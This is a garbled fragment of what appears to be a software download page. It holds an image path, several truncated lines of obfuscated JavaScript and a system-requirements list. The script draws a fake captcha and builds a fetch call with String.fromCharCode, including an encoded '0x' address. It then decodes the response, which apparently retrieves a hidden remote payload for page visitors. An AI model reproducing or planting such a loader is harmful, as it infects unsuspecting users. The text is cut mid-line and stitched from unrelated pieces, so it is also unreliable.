
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
Enough for tools